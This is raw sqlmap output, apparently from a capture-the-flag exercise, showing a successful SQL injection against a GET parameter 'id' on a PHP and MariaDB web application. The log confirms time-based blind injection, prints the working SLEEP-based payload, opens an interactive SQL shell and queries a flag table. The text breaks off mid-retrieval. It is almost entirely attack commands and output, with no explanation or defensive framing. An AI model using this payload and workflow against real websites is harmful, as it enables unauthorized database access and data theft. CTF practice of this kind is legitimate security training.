 [19:55:47] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[19:56:08] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[19:56:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:56:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:56:29] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 126 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=refUrlDetails&id=1 AND (SELECT 8905 FROM (SELECT(SLEEP(5)))lQRG)
---
[19:58:17] [INFO] the back-end DBMS is MySQL
[19:58:17] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[19:58:17] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] web application technology: PHP 7.4.30
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[19:58:30] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select flag from flag;
[19:58:40] [INFO] fetching SQL SELECT statement query output: 'select flag from flag'
[19:58:40] [INFO] retrieved: 1
[19:58:51] [INFO] retrieved:
[19:59:01] [INFO] adjusting time delay to 1 second due to good response times
flag{